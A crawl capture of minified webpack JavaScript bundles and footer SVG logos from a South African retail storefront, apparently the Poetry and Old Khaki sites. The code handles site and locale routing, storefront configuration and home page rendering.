o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d=(e=[],t,{ignoredRoutes:o=[]})=>{if(!e.length)return[];if(!t)return e;const{url:r}=null==t?void 0:t.app,s=(0,a.EY)();if(!s)return e;let d=[];for(let t=0;t<e.length;t++){const a=e[t],{path:p}=a,m=(0,n.Z)(a,l);o.includes(p)||s.forEach((e=>{const t=[e.alias,e.id].filter(Boolean);let o=[];e.l10n.supportedLocales.forEach((e=>{o.push(e.alias),o.push(e.id)})),o=o.filter(Boolean);const{locale:n,site:a}=r;n===i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m)),o.forEach((t=>{d.push(c({path:`/${e}/${t}${p}`},m)),d.push(c({path:`/${t}${p}`},m))}))})),n!==i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m))})),n===i.Fo.PATH&&a!==i.Fo.PATH&&o.forEach((e=>{d.push(c({path:`/${e}${p}`},m))}))})),d.push(e[t])}return d=d.reduce(((e,t)=>(e.some((({path:e})=>e===t.path))||e.push(t),e)),[]),d}},83832:(e,t,o)=>{"use strict";o.d(t,{EY:()=>p,HY:()=>c,hP:()=>d,vX:()=>m});var r=o(64572),n=o(35457),a=o(5748),i=o(24728);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=e=>{if(!e)throw new Error("URL is required to find a site object.");const{pathname:t,search:o}=new URL((0,i.GR)(e)),r=`${t}${o}`;let n;const{siteRef:l}=(0,a.SR)(r);if(n=p().find((e=>e.id===l||e.alias&&e.alias===l)),n)return n;if(n=d(),!n)throw new Error("Can't find a matching default site. Please check your sites configuration.");return n},d=()=>{const{app:e}=(0,n.getConfig)(),t=p();return 1===t.length?t[0]:t.find((t=>t.id===e.defaultSite))},p=()=>{const{sites:e=[],siteAliases:t={}}=(0,n.getConfig)().app||{};if(!e.length)throw new Error("Can't find any sites from the config. Please check your configuration");return e.map((e=>{const o=t[e.id];return s(s({},e),o?{alias:o}:{})}))},m=e=>{const t=d();return p().find((t=>t.alias===e||t.id===e))||t}},24728:(e,t,o)=>{"use strict";o.d(t,{$E:()=>x,Av:()=>f,BT:()=>m,DE:()=>d,Fy:()=>u,GR:()=>c,X2:()=>b,_u:()=>h,aM:()=>p,bH:()=>g,nH:()=>y});var r=o(64572),n=o(89472),a=o(5748),i=o(83832),l=o(93162);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const c=e=>new URL(e,(0,n.$)()).toString(),d=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);p(n,t);const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${Array.from(a).length>0?`?${a}`:""}`},p=(e,t)=>{Object.entries(t).forEach((([t,o])=>{o||0===o?e.set(t,o):e.delete(t)}))},m=(e="",t="",o=[],n={})=>o.map((o=>d(e,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({[t]:o},n)))),u=e=>encodeURI(`${e.c_composableCategoryRedirect||"/c/"+e.id}`),g=e=>{var t;let o=`/products/${(null===(t=e.details)||void 0===t?void 0:t.primaryCategoryId)??"category"}/${e.productId||e.id||e.c_ProductId}.html`,r=null==e?void 0:e.c_pageUrl;if(r){let e=r.split("/");e&&e.length>2&&(o=`/products/${e[e.length-2]}/${e[e.length-1]}`)}return encodeURI(o)},f=e=>"/search?q="+encodeURIComponent(e),h=(e,t,o={})=>{const r=o.location?o.location:window.location;let{siteRef:n,localeRef:l}=(0,a.SR)(`${r.pathname}${r.search}`),{pathname:s,search:c}=r;n&&(s=s.replace(`/${n}`,""),c=c.replace(`site=${n}`,"")),l&&(s=s.replace(`/${l}`,""),c=c.replace(`locale=${l}`,"")),c=c.replace(/&$/,"");const d=(0,i.hP)(),{disallowParams:p=[]}=o;let m=new URLSearchParams(`${c}`);p.length&&p.forEach((e=>{m.delete(e)}));const u=(0,i.vX)(n),g=(0,a.Qz)(u,e);return t(`${s}${0!==Array.from(m).length?`?${m}`:""}`,d.alias||d.id,(null==g?void 0:g.alias)||(null==g?void 0:g.id))},b=(e,t,o)=>{const{site:r,locale:n,showDefaults:s}=e.url,c=(0,i.hP)(),d=(0,i.vX)(t),p=(0,a.Qz)(d,d.l10n.defaultLocale),m=c.id===t||c.alias&&c.alias===t,u=p.id===o||p.alias&&p.alias===o,g=r===l.Fo.QUERY_PARAM&&s||r===l.Fo.QUERY_PARAM&&!s&&!m,f=n===l.Fo.QUERY_PARAM&&s||n===l.Fo.QUERY_PARAM&&!s&&!u,h=g||f,b=r===l.Fo.PATH&&s||r===l.Fo.PATH&&!s&&!m,y=n===l.Fo.PATH&&s||n===l.Fo.PATH&&!s&&!u;return(e,t,o)=>{const r=e===l.ZY&&(c.id===t||c.alias&&c.alias===t)&&(p.id===o||p.alias&&p.alias===o),n=b&&t&&!r?`/${t}`:"",a=y&&o&&!r?`/${o}`:"";let i="";if(h&&(t||o)&&!r){const e=new URLSearchParams;g&&t&&e.append("site",t),f&&o&&e.append("locale",o),i=`?${e.toString()}`}return`${n}${a}${e}${i}`}},y=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);t.forEach((e=>{n.has(e)&&n.delete(e)}));const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${a&&"?"}${a}`},x=(e="")=>{let{siteRef:t,localeRef:o}=(0,a.SR)(e);return t&&(e=e.replace(new RegExp(`/${t}`,"g"),"")),o&&(e=e.replace(new RegExp(`/${o}`,"g"),"")),e}},5748:(e,t,o)=>{"use strict";o.d(t,{DL:()=>v,MZ:()=>m,N6:()=>E,Qz:()=>k,SR:()=>w,ZT:()=>g,aw:()=>y,bf:()=>p,kC:()=>C,sk:()=>h,sv:()=>x,xH:()=>f,xc:()=>b});var r=o(64572),n=o(45987),a=o(24728),i=o(83832),l=o(35457);const s=["id","addressId","c_addressId","c_mobilePhoneCountry","c_mobilePhoneCountryCode","c_mobilePhone","_type","preferred","creationDate","lastModified"];function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t=window)=>{const o=()=>e(!1),r=()=>e(!0);return t.addEventListener("offline",o),t.addEventListener("online",r),()=>{t.removeEventListener("offline",o),t.removeEventListener("online",r)}},m=(e,t)=>{const o=e=>{const{id:t,addressId:o,c_addressId:r,c_mobilePhoneCountry:a,c_mobilePhoneCountryCode:i,c_mobilePhone:l,_type:c,preferred:d,creationDate:p,lastModified:m}=e;return(0,n.Z)(e,s)};return u(o(e),o(t))},u=(e,t)=>{for(let o in e)if(!(o in t)||e[o]!==t[o])return!1;for(let o in t)if(!(o in e)||e[o]!==t[o])return!1;return!0},g=()=>{},f=(e,t="children")=>{const o=(e[t]||[]).reduce(((e,o)=>Array.isArray(o[t])&&o[t].length?d(d({},e),f(o,t)):d(d({},e),{},{[o.id]:o})),{});return d({[e.id]:e},o)},h="undefined"==typeof window,b=e=>{if(h)return;const t=window.sessionStorage.getItem(e);return t?JSON.parse(t):void 0},y=(e,t)=>{window.sessionStorage.setItem(e,JSON.stringify(t))},x=e=>{window.sessionStorage.removeItem(e)},v=(e,t)=>e.replace(RegExp((e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"))(t.trim()),"gi"),"<b>$&</b>"),C=e=>e.toLowerCase().split(" ").map((e=>e.charAt(0).toUpperCase()+e.substring(1))).join(" "),w=e=>{const{pathname:t,search:o}=new URL((0,a.GR)(e)),r=(0,l.getConfig)(),{pathMatcher:n,searchMatcherForSite:i,searchMatcherForLocale:s}=S(r),c=t.match(n),d=o.match(i),p=o.match(s);return{siteRef:(null==c?void 0:c.groups.site)||(null==d?void 0:d.groups.site),localeRef:(null==c?void 0:c.groups.locale)||(null==p?void 0:p.groups.locale)}},S=e=>{if(!e)throw new Error("Config is not defined.");const t=(0,i.EY)(),o=[],r=[],n=[],a=[];t.forEach((e=>{r.push(e.alias),o.push(e.id);const{l10n:t}=e;t.supportedLocales.forEach((e=>{n.push(e.id),a.push(e.alias)}))}));const l=[...o,...r].filter(Boolean),s=[...n,...a].filter(Boolean),c=`site=(?<site>${l.join("|")})`,d=`(?:/(?<site>${l.join("|")}))?(?:/(?<locale>${s.join("|")}))?(?!\\w)`,p=`locale=(?<locale>${s.join("|")})`;return{pathMatcher:new RegExp(d),searchMatcherForSite:new RegExp(c),searchMatcherForLocale:new RegExp(p)}},k=(e,t)=>{if(!e)throw new Error("Site is not defined. It is required to look for locale object");return e.l10n.supportedLocales.find((e=>e.id===t||e.alias===t))},E=e=>{if(!e)throw new Error("URL is required to look for the locale object");let{localeRef:t}=w(e);const o=(0,i.HY)(e),{supportedLocales:r}=o.l10n;t||(t=o.l10n.defaultLocale);const n=r.find((e=>e.alias===t||e.id===t));if(n)return n;const a=o.l10n.defaultLocale;return r.find((e=>e.alias===a||e.id===a))}},2556:(e,t,o)=>{const r=o(73285);e.exports={app:{url:{site:"query_param",locale:"query_param",showDefaults:!1},defaultSite:"OK",sites:r,sentry:{enabled:!1,dsn:""},commerceAPI:{proxyPath:"/mobify/proxy/api",sfraHost:"bdjc-006.dx.commercecloud.salesforce.com",customAppOrigin:"https://bdjc-006.dx.commercecloud.salesforce.com",gtmTag:"G-287DXJ439G",noIndex:!0,payPalClientId:"AcKkw0AL6nDb7eujCfj58p5AoW_R_DT2t6ukKC3-8kj51LTzE9lxcL_5RHrobIb34Q2tHq5aD8gLSRsk",slasCallbackUrl:"https://bdjc-006.dx.commercecloud.salesforce.com/on/demandware.store/Sites-OK-Site/en_ZA/Slas-Callback",parameters:{clientId:"8d1f2f99-1911-4fa6-a9c0-1805f8b79cac",organizationId:"f_ecom_bdjc_006",shortCode:"52sv2ntq",siteId:"OK"}},einsteinAPI:{proxyPath:"/mobify/proxy/einstein",einsteinId:"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c",siteId:"bdjc-OK",isProduction:!1}},externals:[],pageNotFoundURL:"/page-not-found",ssrEnabled:!0,ssrOnly:["ssr.js","ssr.js.map","node_modules/**/*.*"],ssrShared:["static/ico/favicon.ico","static/robots.txt","**/*.css","**/*.js","**/*.js.map","**/*.json","**/*.txt"],ssrParameters:{ssrFunctionNodeVersion:"20.x",proxyConfigs:[{host:"52sv2ntq.api.commercecloud.salesforce.com",path:"api"},{host:"bdjc-006.dx.commercecloud.salesforce.com",path:"ocapi"},{host:"api.cquotient.com",path:"einstein"}]}}},73285:e=>{e.exports=[{id:"CUM",title:"Cape Union Mart",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"OK",title:"Old Khaki",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"PT",title:"Poetry",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"LC",title:"Last Chance",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}}]},93775:()=>{},74474:()=>{},66794:()=>{},22794:()=>{},74503:()=>{},10830:()=>{},58662:()=>{},32685:()=>{},92573:()=>{},20748:()=>{},2129:()=>{},52949:()=>{},84856:()=>{},22602:()=>{},59945:()=>{},22412:()=>{},62843:()=>{},11827:()=>{},75042:()=>{}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var o=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(o.exports,o,o.exports,l),o.loaded=!0,o.exports}l.m=a,l.amdD=function(){throw new Error("define cannot be used indirect")},l.amdO={},e=[],l.O=(t,o,r,n)=>{if(!o){var a=1/0;for(d=0;d<e.length;d++){for(var[o,r,n]=e[d],i=!0,s=0;s<o.length;s++)(!1&n||a>=n)&&Object.keys(l.O).every((e=>l.O[e](o[s])))?o.splice(s--,1):(i=!1,n<a&&(a=n));if(i){e.splice(d--,1);var c=r();void 0!==c&&(t=c)}}return t}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[o,r,n]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},o=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var n=Object.create(null);l.r(n);var a={};t=t||[null,o({}),o([]),o(o)];for(var i=2&r&&e;"object"==typeof i&&!~t.indexOf(i);i=o(i))Object.getOwnPropertyNames(i).forEach((t=>a[t]=()=>e[t]));return a.default=()=>e,l.d(n,a),n},l.d=(e,t)=>{for(var o in t)l.o(t,o)&&!l.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,o)=>(l.f[o](e,t),t)),[])),l.u=e=>(({7:"pages-product-detail",31:"pages-plp",114:"pages-product-list",128:"pages-gift-card",174:"pages-store-locator",273:"pages-customer-service",279:"pages-order-tracker",304:"pages-trade-partners",363:"pages-cart",541:"pages-checkout",581:"pages-page-viewer",676:"pages-home",710:"pages-page-not-found",721:"pages-login-redirect",760:"pages-account",778:"pages-checkout-confirmation",946:"pages-update-password",973:"pages-authentication",997:"pages-account-wishlist"}[e]||e)+".js"),l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="cumi-development:",l.l=(e,t,o,a)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==o)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var p=c[d];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==n+o){i=p;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",n+o),i.src=e),r[e]=[t];var m=(t,o)=>{i.onerror=i.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(o))),t)return t(o)},u=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),s&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.p="",(()=>{var e={179:0};l.f.j=(t,o)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else{var n=new Promise(((o,n)=>r=e[t]=[o,n]));o.push(r[2]=n);var a=l.p+l.u(t),i=new Error;l.l(a,(o=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=o&&("load"===o.type?"missing":o.type),a=o&&o.target&&o.target.src;i.message="Loading chunk "+t+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,r[1](i)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[a,i,s]=o,c=0;if(a.some((t=>0!==e[t]))){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(s)var d=s(l)}for(t&&t(o);c<a.length;c++)n=a[c],l.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return l.O(d)},o=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),l.nc=void 0;var s=l.O(void 0,[736],(()=>l(48072)));s=l.O(s)})();

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/pages-home.js
body_size: 646
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[676],{57010:(e,s,t)=>{t.r(s),t.d(s,{default:()=>T});var a=t(15861),n=t(67294),r=t(33344),o=t(68527),l=t(25086),i=t(64593),c=t(52785),m=t(30850),u=t(87742),p=t(20472),d=t(56554);t(82736);const g={"assets.texttile":c.sR,"assets.htmltext":c.sR,"assets.splitimage":c.r1,"assets.brand":c.H2,"assets.producttile":c.vB,"assets.ruledrivenproducttile":c.bO,"assets.friendsandfamily":c.z0,"assets.amplienceasset":c.Tn,"assets.amplienceassetstrip":c.Tn,"assets.amplienceassetusplist":c.Tn,"assets.amplienceassetvideo":c.Tn,"assets.amplienceassetcardslist":c.Tn,"assets.amplienceassetherobannercolourblock":c.Tn,"assets.amplienceassetfullwidthherobanner":c.Tn,"assets.amplienceassetuspinformationalcontent":c.Tn,"assets.amplienceassetcollection":c.Tn,"assets.amplienceassetpromotion":c.Tn,"assets.amplienceassetcontentgrid":c.Tn,"assets.amplienceassetcontentgridfade":c.Tn,"assets.amplienceassetsimpleblocks":c.Tn,"assets.amplienceassetscrollingherobanner":c.Tn,"assets.amplienceassetherobannerdoubleimage":c.Tn,"einstein.einsteinCarousel":c.A1,"einstein.einsteinCarouselProduct":c.A1,"einstein.einsteinCarouselCategory":c.A1,"assets.herobanner":c.yo,"assets.highlight":c.y$,"commerce_assets.photoTile":c.a5,"commerce_assets.imageAndText":c.E5,"commerce_layouts.carousel":m.ig,"layouts.carousel":m.lr,"layouts.1column":m.zj,"layouts.2column":m.og,"layouts.3column":m.A9,"layouts.4column":m.Gc,"layouts.6column":m.Ps,"commerce_layouts.mobileGrid1r1c":m.zj,"commerce_layouts.mobileGrid2r1c":m.og,"commerce_layouts.mobileGrid2r2c":m.aJ,"commerce_layouts.mobileGrid2r3c":m.Vd,"commerce_layouts.mobileGrid3r1c":m.A9,"commerce_layouts.mobileGrid3r2c":m.E1},y=({serverPage:e})=>{const s=(0,d.ST)(),{site:t}=(0,u.Z)(),c=(0,r.mq)("PageDesigner",{variant:t.id}),{pageDescription:m,pageKeywords:p,pageTitle:y}=e||{},[T,h]=(0,n.useState)(!0),[_,f]=(0,n.useState)(null);(0,n.useEffect)((()=>{E()}),[]);const E=function(){var e=(0,a.Z)((function*(){try{h(!0);const e=yield s.shopperExperience.getPage({parameters:{pageId:"home"}});f(e)}catch(e){console.error(e)}finally{h(!1)}}));return function(){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,n.createElement(i.q,null,y&&n.createElement("title",null,y),m&&n.createElement("meta",{name:"description",content:m}),p&&n.createElement("meta",{name:"keywords",content:p})),!T&&_&&n.createElement(o.xu,{sx:c.baseStyle,px:"12.5px",mt:{lg:8}},n.createElement(l.T,{page:_,components:g})))};y.getProps=function(){var e=(0,a.Z)((function*({api:e}){const s=yield e.shopperExperience.getPage({parameters:{pageId:"home"}});var t;if(s.isError)throw new(null!==(t=s.type)&&void 0!==t&&t.endsWith("page-not-found")?p.HTTPNotFound:p.HTTPError)(s.detail);return{serverPage:s}}));return function(s){return e.apply(this,arguments)}}(),y.displayName="Home",y.propTypes={serverPage:l.H};const T=y}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/americanexpressnew.svg
body_size: 991
content:
<svg width="67" height="25" viewBox="0 0 67 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.45162 1.53589L0.106201 9.31414H2.28424L2.90151 7.75658H6.49L7.10407 9.31414H9.33008L5.98787 1.53589H3.45162ZM4.68936 3.34612L5.78318 6.06788H3.59234L4.68936 3.34612Z" fill="#A5A5A5"/>
<path d="M9.5603 9.31292V1.53467L12.6554 1.54617L14.4556 6.56109L16.2128 1.53467H19.2831V9.31292H17.3386V3.58158L15.2773 9.31292H13.5719L11.5049 3.58158V9.31292H9.5603Z" fill="#A5A5A5"/>
<path d="M20.6136 9.31292V1.53467H26.9591V3.27455H22.5787V4.60503H26.8567V6.24256H22.5787V7.62423H26.9591V9.31292H20.6136Z" fill="#A5A5A5"/>
<path d="M28.0848 1.53589V9.31414H30.0294V6.55081H30.8482L33.1797 9.31414H35.5561L32.9974 6.44847C34.0475 6.35986 35.1307 5.4586 35.1307 4.05935C35.1307 2.42253 33.846 1.53589 32.4121 1.53589H28.0848ZM30.0294 3.27576H32.2522C32.7854 3.27576 33.1733 3.69286 33.1733 4.09452C33.1733 4.61128 32.6708 4.91329 32.281 4.91329H30.0294V3.27576Z" fill="#A5A5A5"/>
<path d="M37.9101 9.31292H35.9246V1.53467H37.9101V9.31292Z" fill="#A5A5A5"/>
<path d="M42.6179 9.31292H42.1893C40.1157 9.31292 38.8567 7.67924 38.8567 5.45578C38.8567 3.17739 40.1016 1.53467 42.7202 1.53467H44.8695V3.37688H42.6417C41.5786 3.37688 40.8268 4.20647 40.8268 5.47497C40.8268 6.98132 41.6865 7.61399 42.9249 7.61399H43.4366L42.6179 9.31292Z" fill="#A5A5A5"/>
<path d="M46.8493 1.53589L43.5039 9.31414H45.6819L46.2992 7.75658H49.8877L50.5018 9.31414H52.7278L49.3856 1.53589H46.8493ZM48.0871 3.34612L49.1809 6.06788H46.99L48.0871 3.34612Z" fill="#A5A5A5"/>
<path d="M52.9548 9.31292V1.53467H55.4271L58.5838 6.42167V1.53467H60.5284V9.31292H58.1361L54.8994 4.298V9.31292H52.9548Z" fill="#A5A5A5"/>
<path d="M14.2682 22.925V15.1467H20.6136V16.8866H16.2332V18.2171H20.5113V19.8546H16.2332V21.2363H20.6136V22.925H14.2682Z" fill="#A5A5A5"/>
<path d="M45.3607 22.925V15.1467H51.7061V16.8866H47.3258V18.2171H51.5833V19.8546H47.3258V21.2363H51.7061V22.925H45.3607Z" fill="#A5A5A5"/>
<path d="M20.8599 22.925L23.9495 19.0838L20.7864 15.1467H23.2363L25.1201 17.5806L27.0103 15.1467H29.3642L26.2427 19.0359L29.3379 22.925H26.8884L25.0593 20.5295L23.2747 22.925H20.8599Z" fill="#A5A5A5"/>
<path d="M29.5688 15.1479V22.9262H31.5646V20.4699H33.6115C35.3435 20.4699 36.6563 19.5511 36.6563 17.7642C36.6563 16.2839 35.6266 15.1479 33.8642 15.1479H29.5688ZM31.5646 16.907H33.7202C34.2798 16.907 34.6797 17.25 34.6797 17.8025C34.6797 18.3217 34.2818 18.6981 33.7138 18.6981H31.5646V16.907Z" fill="#A5A5A5"/>
<path d="M37.5006 15.1467V22.925H39.4452V20.1617H40.2639L42.5955 22.925H44.9718L42.4132 20.0593C43.4633 19.9707 44.5465 19.0694 44.5465 17.6702C44.5465 16.0334 43.2617 15.1467 41.8279 15.1467H37.5006ZM39.4452 16.8866H41.668C42.2012 16.8866 42.5891 17.3037 42.5891 17.7054C42.5891 18.2221 42.0865 18.5241 41.6968 18.5241H39.4452V16.8866Z" fill="#A5A5A5"/>
<path d="M52.6068 22.925V21.2363H56.4985C57.0743 21.2363 57.3236 20.9251 57.3236 20.5838C57.3236 20.2568 57.0751 19.9263 56.4985 19.9263H54.7398C53.2112 19.9263 52.3599 18.9949 52.3599 17.5966C52.3599 16.3495 53.1395 15.1467 55.411 15.1467H59.1978L58.3791 16.8968H55.104C54.478 16.8968 54.2852 17.2253 54.2852 17.5391C54.2852 17.8615 54.5234 18.2171 55.0017 18.2171H56.8439C58.5479 18.2171 59.2874 19.1837 59.2874 20.4495C59.2874 21.8104 58.4634 22.925 56.7511 22.925H52.6068Z" fill="#A5A5A5"/>
<path d="M59.7439 22.925V21.2363H63.6355C64.2114 21.2363 64.4607 20.9251 64.4607 20.5838C64.4607 20.2568 64.2122 19.9263 63.6355 19.9263H61.8769C60.3483 19.9263 59.4969 18.9949 59.4969 17.5966C59.4969 16.3495 60.2766 15.1467 62.5481 15.1467H66.3349L65.5161 16.8968H62.2411C61.615 16.8968 61.4223 17.2253 61.4223 17.5391C61.4223 17.8615 61.6605 18.2171 62.1387 18.2171H63.981C65.685 18.2171 66.4245 19.1837 66.4245 20.4495C66.4245 21.8104 65.6005 22.925 63.8882 22.925H59.7439Z" fill="#A5A5A5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/PT-logos/logo-oldkhaki.svg
body_size: 1212
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#818281"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#818281"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#818281"/>
